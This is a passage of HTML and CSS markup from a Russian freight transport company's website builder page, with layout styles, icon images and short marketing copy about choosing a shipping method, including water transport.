/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585433381594118297107' data-elem-id='1594118297107' data-elem-type='image' data-field-top-value="539" data-field-left-value="20" data-field-width-value="150" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="160" data-field-fileheight-value="160" data-field-top-res-320-value="953" data-field-left-res-320-value="10" data-field-width-res-320-value="110" data-field-top-res-480-value="-660" data-field-left-res-480-value="390" data-field-top-res-640-value="509" data-field-left-res-640-value="330" data-field-top-res-960-value="539" data-field-left-res-960-value="11"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3965-3834-4736-b566-353233666262/circe.svg'
src='https://static.tildacdn.com/tild3965-3834-4736-b566-353233666262/circe.svg'
alt='' imgfield='tn_img_1594118297107'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585433381594118297112' data-elem-id='1594118297112' data-elem-type='image' data-field-top-value="589" data-field-left-value="70" data-field-width-value="50" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="512" data-field-fileheight-value="512" data-field-top-res-320-value="988" data-field-left-res-320-value="45" data-field-top-res-480-value="410" data-field-left-res-480-value="251" data-field-width-res-480-value="40" data-field-top-res-640-value="560" data-field-left-res-640-value="383" data-field-top-res-960-value="590" data-field-left-res-960-value="64"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3163-3736-4465-b462-616663343030/truck.svg'
src='https://static.tildacdn.com/tild3163-3736-4465-b462-616663343030/truck.svg'
alt='' imgfield='tn_img_1594118297112'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585433381594118297123' data-elem-id='1594118297123' data-elem-type='image' data-field-top-value="589" data-field-left-value="471" data-field-width-value="50" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="512" data-field-fileheight-value="512" data-field-top-res-320-value="1244" data-field-left-res-320-value="45" data-field-top-res-480-value="650" data-field-left-res-480-value="10" data-field-width-res-480-value="40" data-field-top-res-640-value="866" data-field-left-res-640-value="64" data-field-top-res-960-value="590" data-field-left-res-960-value="385"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6361-6631-4034-b863-623739633866/stock.svg'
src='https://static.tildacdn.com/tild6361-6631-4034-b863-623739633866/stock.svg'
alt='' imgfield='tn_img_1594118297123'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585433381594118297132' data-elem-id='1594118297132' data-elem-type='image' data-field-top-value="590" data-field-left-value="874" data-field-width-value="50" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="512" data-field-fileheight-value="512" data-field-top-res-320-value="1525" data-field-left-res-320-value="45" data-field-top-res-480-value="650" data-field-left-res-480-value="251" data-field-width-res-480-value="40" data-field-top-res-640-value="866" data-field-left-res-640-value="383" data-field-top-res-960-value="590" data-field-left-res-960-value="704"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6461-3236-4062-b030-303038653461/elephant_1.svg'
src='https://static.tildacdn.com/tild6461-3236-4062-b030-303038653461/elephant_1.svg'
alt='' imgfield='tn_img_1594118297132'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__7585433381594558736422' data-elem-id='1594558736422' data-elem-type='tooltip' data-field-top-value="656" data-field-left-value="836" data-field-height-value="19" data-field-width-value="19" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-640-value="377" data-field-left-res-640-value="1506" data-field-top-res-960-value="666" data-field-left-res-960-value="677"> <div class='tn-atom tn-atom__pin'> <div class="tn-atom__pin-icon"> <svg role="presentation" width="100%" height="100%" style="display:block;" viewBox="0 0 25 25"> <g stroke="none" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square"> <g stroke="#ffffff"> <g transform="translate(7.500000, 7.700000)"> <path d="M5,0 L5,9.28571429"></path> <path d="M0.357142857,4.64285714 L9.64285714,4.64285714"></path> </g> </g> </g> </svg> </div> <div class='tn-atom__tip'> <div class='tn-atom__tip-text'><span style="font-weight: 600; color: rgb(227, 39, 53);">Абсолютно все!</span><span style="font-weight: 600;"> </span><br><span style="font-weight: 600;">За исключением животных.</span><br><br>P.S. Если все-таки это <br>будет слон, то повезем:)</div> </div> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('758543338');});});</script> <!-- /T396 --> </div> <div id="rec506504053" class="r t-rec" style=" " data-record-type="215"> <a name="routes" style="font-size:0;"></a> </div> <div id="rec506504054" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec506504054 .t396__artboard {height:200px;background-color:#ffffff;}#rec506504054 .t396__filter {height:200px;}#rec506504054 .t396__carrier{height:200px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec506504054 .t396__artboard,#rec506504054 .t396__filter,#rec506504054 .t396__carrier {height:180px;}#rec506504054 .t396__filter {}#rec506504054 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec506504054 .t396__artboard,#rec506504054 .t396__filter,#rec506504054 .t396__carrier {height:140px;}#rec506504054 .t396__filter {}#rec506504054 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec506504054 .t396__artboard,#rec506504054 .t396__filter,#rec506504054 .t396__carrier {height:100px;}#rec506504054 .t396__filter {}#rec506504054 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec506504054 .t396__artboard,#rec506504054 .t396__filter,#rec506504054 .t396__carrier {}#rec506504054 .t396__filter {}#rec506504054 .t396__carrier {background-attachment:scroll;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="506504054" data-artboard-screens="320,480,640,960,1200" data-artboard-height="200" data-artboard-valign="center" data-artboard-height-res-480="100" data-artboard-height-res-640="140" data-artboard-height-res-960="180"> <div class="t396__carrier" data-artboard-recid="506504054"></div> <div class="t396__filter" data-artboard-recid="506504054"></div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('506504054');});});</script> <!-- /T396 --> </div> <div id="rec506504059" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec506504059 .t396__artboard {height:200px;background-color:#f3f9ff;}#rec506504059 .t396__filter {height:200px;}#rec506504059 .t396__carrier{height:200px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec506504059 .t396__artboard,#rec506504059 .t396__filter,#rec506504059 .t396__carrier {height:180px;}#rec506504059 .t396__filter {}#rec506504059 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec506504059 .t396__artboard,#rec506504059 .t396__filter,#rec506504059 .t396__carrier {height:140px;}#rec506504059 .t396__filter {}#rec506504059 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec506504059 .t396__artboard,#rec506504059 .t396__filter,#rec506504059 .t396__carrier {height:100px;}#rec506504059 .t396__filter {}#rec506504059 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec506504059 .t396__artboard,#rec506504059 .t396__filter,#rec506504059 .t396__carrier {}#rec506504059 .t396__filter {}#rec506504059 .t396__carrier {background-attachment:scroll;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="506504059" data-artboard-screens="320,480,640,960,1200" data-artboard-height="200" data-artboard-valign="center" data-artboard-height-res-480="100" data-artboard-height-res-640="140" data-artboard-height-res-960="180"> <div class="t396__carrier" data-artboard-recid="506504059"></div> <div class="t396__filter" data-artboard-recid="506504059"></div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('506504059');});});</script> <!-- /T396 --> </div> <div id="rec758543437" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec758543437 .t396__artboard {height:2060px;background-color:#f3f9ff;}#rec758543437 .t396__filter {height:2060px;}#rec758543437 .t396__carrier{height:2060px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec758543437 .t396__artboard,#rec758543437 .t396__filter,#rec758543437 .t396__carrier {}#rec758543437 .t396__filter {}#rec758543437 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec758543437 .t396__artboard,#rec758543437 .t396__filter,#rec758543437 .t396__carrier {height:1450px;}#rec758543437 .t396__filter {}#rec758543437 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec758543437 .t396__artboard,#rec758543437 .t396__filter,#rec758543437 .t396__carrier {height:1440px;}#rec758543437 .t396__filter {}#rec758543437 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec758543437 .t396__artboard,#rec758543437 .t396__filter,#rec758543437 .t396__carrier {height:1530px;}#rec758543437 .t396__filter {}#rec758543437 .t396__carrier {background-attachment:scroll;}}#rec758543437 .tn-elem[data-elem-id="1594117543304"]{color:#162f4b;z-index:2;top:1px;left:calc(50% - 600px + 20px);width:500px;height:auto;}#rec758543437 .tn-elem[data-elem-id="1594117543304"] .tn-atom{color:#162f4b;font-size:40px;font-family:'DaysOne',Arial,sans-serif;line-height:1.25;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543437 .tn-elem[data-elem-id="1594117543304"] {top:1px;left:calc(50% - 480px + 12px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {#rec758543437 .tn-elem[data-elem-id="1594117543304"] {top:1px;left:calc(50% - 240px + 10px);height:auto;}#rec758543437 .tn-elem[data-elem-id="1594117543304"] .tn-atom{font-size:30px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543437 .tn-elem[data-elem-id="1594117543304"] {top:-375px;left:calc(50% - 160px + -430px);width:300px;height:auto;}}#rec758543437 .tn-elem[data-elem-id="1594117543332"]{color:#162f4b;z-index:3;top:361px;left:calc(50% - 600px + 120px);width:330px;height:auto;}#rec758543437 .tn-elem[data-elem-id="1594117543332"] .tn-atom{color:#162f4b;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.8;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543437 .tn-elem[data-elem-id="1594117543332"] {top:361px;left:calc(50% - 480px + 92px);height:auto;}}@media screen and (max-width:959px) {#rec758543437 .tn-elem[data-elem-id="1594117543332"] {top:335px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec758543437 .tn-elem[data-elem-id="1594117543332"] {top:298px;left:calc(50% - 240px + 10px);width:310px;height:auto;}#rec758543437 .tn-elem[data-elem-id="1594117543332"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543437 .tn-elem[data-elem-id="1594117543332"] {top:298px;left:calc(50% - 160px + 10px);width:300px;height:auto;}}#rec758543437 .tn-elem[data-elem-id="1594117800856"]{color:#162f4b;z-index:4;top:315px;left:calc(50% - 600px + 120px);width:250px;height:auto;}#rec758543437 .tn-elem[data-elem-id="1594117800856"] .tn-atom{color:#162f4b;font-size:20px;font-family:'Montserrat',Arial,sans-serif;line-height:1.3;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543437 .tn-elem[data-elem-id="1594117800856"] {top:315px;left:calc(50% - 480px + 92px);height:auto;}}@media screen and (max-width:959px) {#rec758543437 .tn-elem[data-elem-id="1594117800856"] {top:289px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec758543437 .tn-elem[data-elem-id="1594117800856"] {top:265px;left:calc(50% - 240px + 10px);width:240px;height:auto;}#rec758543437 .tn-elem[data-elem-id="1594117800856"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {}#rec758543437 .tn-elem[data-elem-id="1594200971435"]{z-index:5;top:190px;left:calc(50% - 600px + 681px);width:440px;height:auto;}#rec758543437 .tn-elem[data-elem-id="1594200971435"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec758543437 .tn-elem[data-elem-id="1594200971435"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543437 .tn-elem[data-elem-id="1594200971435"] {top:250px;left:calc(50% - 480px + 550px);width:330px;height:auto;}}@media screen and (max-width:959px) {#rec758543437 .tn-elem[data-elem-id="1594200971435"] {top:240px;left:calc(50% - 320px + 370px);width:260px;height:auto;}}@media screen and (max-width:639px) {#rec758543437 .tn-elem[data-elem-id="1594200971435"] {top:150px;left:calc(50% - 240px + 279px);width:190px;height:auto;}}@media screen and (max-width:479px) {#rec758543437 .tn-elem[data-elem-id="1594200971435"] {top:135px;left:calc(50% - 160px + 160px);width:150px;height:auto;}}#rec758543437 .tn-elem[data-elem-id="1594201305315"]{z-index:6;top:513px;left:calc(50% - 600px + 20px);width:50px;height:auto;}#rec758543437 .tn-elem[data-elem-id="1594201305315"] .tn-atom{opacity:0.1;background-position:center center;border-color:transparent ;border-style:solid;}#rec758543437 .tn-elem[data-elem-id="1594201305315"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543437 .tn-elem[data-elem-id="1594201305315"] {top:513px;left:calc(50% - 480px + 11px);height:auto;}}@media screen and (max-width:959px) {#rec758543437 .tn-elem[data-elem-id="1594201305315"] {top:185px;left:calc(50% - 320px + -290px);height:auto;}}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {#rec758543437 .tn-elem[data-elem-id="1594201305315"] {top:160px;left:calc(50% - 160px + -580px);height:auto;}}#rec758543437 .tn-elem[data-elem-id="1594201358617"]{color:#162f4b;z-index:7;top:868px;left:calc(50% - 600px + 720px);width:380px;height:auto;}#rec758543437 .tn-elem[data-elem-id="1594201358617"] .tn-atom{color:#162f4b;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.8;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543437 .tn-elem[data-elem-id="1594201358617"] {top:865px;left:calc(50% - 480px + 490px);height:auto;}}@media screen and (max-width:959px) {#rec758543437 .tn-elem[data-elem-id="1594201358617"] {top:649px;left:calc(50% - 320px + 330px);width:300px;height:auto;}}@media screen and (max-width:639px) {#rec758543437 .tn-elem[data-elem-id="1594201358617"] {top:621px;left:calc(50% - 240px + 170px);width:290px;height:auto;}#rec758543437 .tn-elem[data-elem-id="1594201358617"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543437 .tn-elem[data-elem-id="1594201358617"] {top:649px;left:calc(50% - 160px + 10px);width:300px;height:auto;}}#rec758543437 .tn-elem[data-elem-id="1594201358621"]{color:#162f4b;z-index:8;top:822px;left:calc(50% - 600px + 720px);width:370px;height:auto;}#rec758543437 .tn-elem[data-elem-id="1594201358621"] .tn-atom{color:#162f4b;font-size:20px;font-family:'Montserrat',Arial,sans-serif;line-height:1.3;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543437 .tn-elem[data-elem-id="1594201358621"] {top:819px;left:calc(50% - 480px + 490px);height:auto;}}@media screen and (max-width:959px) {#rec758543437 .tn-elem[data-elem-id="1594201358621"] {top:577px;left:calc(50% - 320px + 330px);width:214px;height:auto;}}@media screen and (max-width:639px) {#rec758543437 .tn-elem[data-elem-id="1594201358621"] {top:588px;left:calc(50% - 240px + 170px);width:334px;height:auto;}#rec758543437 .tn-elem[data-elem-id="1594201358621"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543437 .tn-elem[data-elem-id="1594201358621"] {top:616px;left:calc(50% - 160px + 10px);width:214px;height:auto;}}#rec758543437 .tn-elem[data-elem-id="1594201358625"]{z-index:9;top:705px;left:calc(50% - 600px + 80px);width:440px;height:auto;}#rec758543437 .tn-elem[data-elem-id="1594201358625"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec758543437 .tn-elem[data-elem-id="1594201358625"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543437 .tn-elem[data-elem-id="1594201358625"] {top:710px;left:calc(50% - 480px + 50px);width:330px;height:auto;}}@media screen and (max-width:959px) {#rec758543437 .tn-elem[data-elem-id="1594201358625"] {top:582px;left:calc(50% - 320px + 10px);width:260px;height:auto;}}@media screen and (max-width:639px) {#rec758543437 .tn-elem[data-elem-id="1594201358625"] {top:468px;left:calc(50% - 240px + 10px);width:190px;height:auto;}}@media screen and (max-width:479px) {#rec758543437 .tn-elem[data-elem-id="1594201358625"] {top:478px;left:calc(50% - 160px + 10px);width:150px;height:auto;}}#rec758543437 .tn-elem[data-elem-id="1594201358631"]{z-index:10;top:992px;left:calc(50% - 600px + 1131px);width:50px;height:auto;}#rec758543437 .tn-elem[data-elem-id="1594201358631"] .tn-atom{opacity:0.1;background-position:center center;border-color:transparent ;border-style:solid;}#rec758543437 .tn-elem[data-elem-id="1594201358631"] .tn-atom {-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);transform:rotate(270deg);}#rec758543437 .tn-elem[data-elem-id="1594201358631"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543437 .tn-elem[data-elem-id="1594201358631"] {top:965px;left:calc(50% - 480px + 900px);height:auto;}}@media screen and (max-width:959px) {#rec758543437 .tn-elem[data-elem-id="1594201358631"] {top:830px;left:calc(50% - 320px + 1020px);height:auto;}}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec758543437 .tn-elem[data-elem-id="1594201499147"]{color:#162f4b;z-index:11;top:1347px;left:calc(50% - 600px + 120px);width:290px;height:auto;}#rec758543437 .tn-elem[data-elem-id="1594201499147"] .tn-atom{color:#162f4b;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.8;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543437 .tn-elem[data-elem-id="1594201499147"] {top:1347px;left:calc(50% - 480px + 92px);width:270px;height:auto;}}@media screen and (max-width:959px) {#rec758543437 .tn-elem[data-elem-id="1594201499147"] {top:965px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec758543437 .tn-elem[data-elem-id="1594201499147"] {top:944px;left:calc(50% - 240px + 10px);width:260px;height:auto;}#rec758543437 .tn-elem[data-elem-id="1594201499147"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543437 .tn-elem[data-elem-id="1594201499147"] {top:1002px;left:calc(50% - 160px + 10px);height:auto;}}#rec758543437 .tn-elem[data-elem-id="1594201499151"]{color:#162f4b;z-index:12;top:1301px;left:calc(50% - 600px + 120px);width:290px;height:auto;}#rec758543437 .tn-elem[data-elem-id="1594201499151"] .tn-atom{color:#162f4b;font-size:20px;font-family:'Montserrat',Arial,sans-serif;line-height:1.3;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543437 .tn-elem[data-elem-id="1594201499151"] {top:1301px;left:calc(50% - 480px + 92px);height:auto;}}@media screen and (max-width:959px) {#rec758543437 .tn-elem[data-elem-id="1594201499151"] {top:919px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec758543437 .tn-elem[data-elem-id="1594201499151"] {top:911px;left:calc(50% - 240px + 10px);width:130px;height:auto;}#rec758543437 .tn-elem[data-elem-id="1594201499151"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543437 .tn-elem[data-elem-id="1594201499151"] {top:969px;left:calc(50% - 160px + 10px);height:auto;}}#rec758543437 .tn-elem[data-elem-id="1594201499154"]{z-index:13;top:1174px;left:calc(50% - 600px + 680px);width:440px;height:auto;}#rec758543437 .tn-elem.t396__elem--anim-hidden[data-elem-id="1594201499154"] {opacity:0;}#rec758543437 .tn-elem[data-elem-id="1594201499154"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec758543437 .tn-elem[data-elem-id="1594201499154"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543437 .tn-elem[data-elem-id="1594201499154"] {top:1174px;left:calc(50% - 480px + 550px);width:330px;height:auto;}}@media screen and (max-width:959px) {#rec758543437 .tn-elem[data-elem-id="1594201499154"] {top:874px;left:calc(50% - 320px + 330px);width:260px;height:auto;}}@media screen and (max-width:639px) {#rec758543437 .tn-elem[data-elem-id="1594201499154"] {top:800px;left:calc(50% - 240px + 278px);width:190px;height:auto;}}@media screen and (max-width:479px) {#rec758543437 .tn-elem[data-elem-id="1594201499154"] {top:829px;left:calc(50% - 160px + 160px);width:150px;height:auto;}}#rec758543437 .tn-elem[data-elem-id="1594201499161"]{z-index:14;top:1471px;left:calc(50% - 600px + 20px);width:50px;height:auto;}#rec758543437 .tn-elem[data-elem-id="1594201499161"] .tn-atom{opacity:0.1;background-position:center center;border-color:transparent ;border-style:solid;}#rec758543437 .tn-elem[data-elem-id="1594201499161"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543437 .tn-elem[data-elem-id="1594201499161"] {top:1471px;left:calc(50% - 480px + 11px);height:auto;}}@media screen and (max-width:959px) {#rec758543437 .tn-elem[data-elem-id="1594201499161"] {top:1115px;left:calc(50% - 320px + -400px);height:auto;}}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec758543437 .tn-elem[data-elem-id="1594201742533"]{color:#162f4b;z-index:15;top:1826px;left:calc(50% - 600px + 721px);width:430px;height:auto;}#rec758543437 .tn-elem[data-elem-id="1594201742533"] .tn-atom{color:#162f4b;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.8;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543437 .tn-elem[data-elem-id="1594201742533"] {top:1823px;left:calc(50% - 480px + 490px);height:auto;}}@media screen and (max-width:959px) {#rec758543437 .tn-elem[data-elem-id="1594201742533"] {top:1225px;left:calc(50% - 320px + 330px);width:290px;height:auto;}}@media screen and (max-width:639px) {#rec758543437 .tn-elem[data-elem-id="1594201742533"] {top:1242px;left:calc(50% - 240px + 170px);height:auto;}#rec758543437 .tn-elem[data-elem-id="1594201742533"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543437 .tn-elem[data-elem-id="1594201742533"] {top:1348px;left:calc(50% - 160px + 10px);width:310px;height:auto;}}#rec758543437 .tn-elem[data-elem-id="1594201742538"]{color:#162f4b;z-index:16;top:1780px;left:calc(50% - 600px + 721px);width:370px;height:auto;}#rec758543437 .tn-elem[data-elem-id="1594201742538"] .tn-atom{color:#162f4b;font-size:20px;font-family:'Montserrat',Arial,sans-serif;line-height:1.3;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543437 .tn-elem[data-elem-id="1594201742538"] {top:1777px;left:calc(50% - 480px + 490px);height:auto;}}@media screen and (max-width:959px) {#rec758543437 .tn-elem[data-elem-id="1594201742538"] {top:1179px;left:calc(50% - 320px + 330px);width:210px;height:auto;}}@media screen and (max-width:639px) {#rec758543437 .tn-elem[data-elem-id="1594201742538"] {top:1209px;left:calc(50% - 240px + 170px);height:auto;}#rec758543437 .tn-elem[data-elem-id="1594201742538"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543437 .tn-elem[data-elem-id="1594201742538"] {top:1315px;left:calc(50% - 160px + 10px);height:auto;}}#rec758543437 .tn-elem[data-elem-id="1594201742541"]{z-index:17;top:1629px;left:calc(50% - 600px + 81px);width:440px;height:auto;}#rec758543437 .tn-elem[data-elem-id="1594201742541"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec758543437 .tn-elem[data-elem-id="1594201742541"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543437 .tn-elem[data-elem-id="1594201742541"] {top:1685px;left:calc(50% - 480px + 50px);width:330px;height:auto;}}@media screen and (max-width:959px) {#rec758543437 .tn-elem[data-elem-id="1594201742541"] {top:1174px;left:calc(50% - 320px + 10px);width:260px;height:auto;}}@media screen and (max-width:639px) {#rec758543437 .tn-elem[data-elem-id="1594201742541"] {top:1060px;left:calc(50% - 240px + 10px);width:190px;height:auto;}}@media screen and (max-width:479px) {#rec758543437 .tn-elem[data-elem-id="1594201742541"] {top:1157px;left:calc(50% - 160px + 10px);width:150px;height:auto;}}#rec758543437 .tn-elem[data-elem-id="1594201742547"]{z-index:18;top:2006px;left:calc(50% - 600px + 1132px);width:50px;height:auto;}#rec758543437 .tn-elem[data-elem-id="1594201742547"] .tn-atom{opacity:0.1;background-position:center center;border-color:transparent ;border-style:solid;}#rec758543437 .tn-elem[data-elem-id="1594201742547"] .tn-atom {-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);transform:rotate(270deg);}#rec758543437 .tn-elem[data-elem-id="1594201742547"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec758543437 .tn-elem[data-elem-id="1594201742547"] {top:1985px;left:calc(50% - 480px + 901px);height:auto;}}@media screen and (max-width:959px) {#rec758543437 .tn-elem[data-elem-id="1594201742547"] {top:605px;left:calc(50% - 320px + 1110px);height:auto;}}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {}#rec758543437 .tn-elem[data-elem-id="1594382173734"]{color:#162f4b;z-index:19;top:-650px;left:calc(50% - 600px + 180px);width:500px;height:auto;}#rec758543437 .tn-elem[data-elem-id="1594382173734"] .tn-atom{color:#162f4b;font-size:40px;font-family:'DaysOne',Arial,sans-serif;line-height:1.25;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec758543437 .tn-elem[data-elem-id="1594382173734"] {top:-535px;left:calc(50% - 480px + 80px);height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {#rec758543437 .tn-elem[data-elem-id="1594382173734"] {top:-485px;left:calc(50% - 240px + 50px);height:auto;}#rec758543437 .tn-elem[data-elem-id="1594382173734"] .tn-atom{font-size:30px;background-size:cover;}}@media screen and (max-width:479px) {#rec758543437 .tn-elem[data-elem-id="1594382173734"] {top:10px;left:calc(50% - 160px + 10px);width:300px;height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="758543437" data-artboard-screens="320,480,640,960,1200" data-artboard-height="2060" data-artboard-valign="center" data-artboard-height-res-320="1530" data-artboard-height-res-480="1440" data-artboard-height-res-640="1450"> <div class="t396__carrier" data-artboard-recid="758543437"></div> <div class="t396__filter" data-artboard-recid="758543437"></div> <div class='t396__elem tn-elem tn-elem__7585434371594117543304' data-elem-id='1594117543304' data-elem-type='text' data-field-top-value="1" data-field-left-value="20" data-field-width-value="500" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="-375" data-field-left-res-320-value="-430" data-field-width-res-320-value="300" data-field-top-res-480-value="1" data-field-left-res-480-value="10" data-field-top-res-960-value="1" data-field-left-res-960-value="12"> <h2 class='tn-atom'field='tn_text_1594117543304'>Подберём для вас оптимальный способ транспортировки</h2> </div> <div class='t396__elem tn-elem tn-elem__7585434371594117543332' data-elem-id='1594117543332' data-elem-type='text' data-field-top-value="361" data-field-left-value="120" data-field-width-value="330" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-320-value="298" data-field-left-res-320-value="10" data-field-width-res-320-value="300" data-field-top-res-480-value="298" data-field-left-res-480-value="10" data-field-width-res-480-value="310" data-field-top-res-640-value="335" data-field-left-res-640-value="10" data-field-top-res-960-value="361" data-field-left-res-960-value="92"> <div class='tn-atom'field='tn_text_1594117543332'>У судов высокая грузоподъемность, что делает данный вид перевозок простым, выгодным и подходящим для многих типов грузов.</div> </div> <div class='t396__elem tn-elem tn-elem__7585434371594117800856' data-elem-id='1594117800856' data-elem-type='text' data-field-top-value="315" data-field-left-value="120" data-field-width-value="250" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-top-res-480-value="265" data-field-left-res-480-value="10" data-field-width-res-480-value="240" data-field-top-res-640-value="289" data-field-left-res-640-value="10" data-field-top-res-960-value="315" data-field-left-res-960-value="92"> <div class='tn-atom'field='tn_text_1594117800856'>Водным транспортом</div> </div> <div class='t396__elem tn-elem tn-elem__7585434371594200971435' data-elem-id='1594200971435' data-elem-type='image' data-field-top-value="190" data-field-left-value="681" data-field-width-value="440" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="" data-field-leftunits-value="" data-field-heightunits-value="" data-field-widthunits-value="" data-field-filewidth-value="458" data-field-fileheight-value="410" data-field-top-res-320-value="135" data-field-left-res-320-value="160" data-field-width-res-320-value="150" data-field-top-res-480-value="150" data-field-left-res-480-value="279" data-field-width-res-480-value="190" data-field-top-res-640-value="240" data-field-left-res-640-value="370" data-field-width-res-640-value="260" data-field-top-res-960-value="250" 